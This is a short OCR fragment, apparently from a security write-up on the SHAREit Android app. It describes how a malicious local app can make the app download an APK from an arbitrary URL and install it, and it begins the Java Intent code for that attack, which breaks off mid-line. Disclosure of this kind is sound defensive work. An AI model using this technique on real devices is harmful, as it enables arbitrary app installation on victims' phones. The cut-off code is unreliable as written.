
Chrome deep link were not successful, the same
attack can still be performed by downloading the
APK from an arbitrary URL and Install APK under
an arbitrary path by using this code via a malicious
app locally:
Intent next = new Intent();
next.setClassName("com.lenovo.anyshare
.gps",
"com.lenovo.anyshare.scheme.SchemeFilt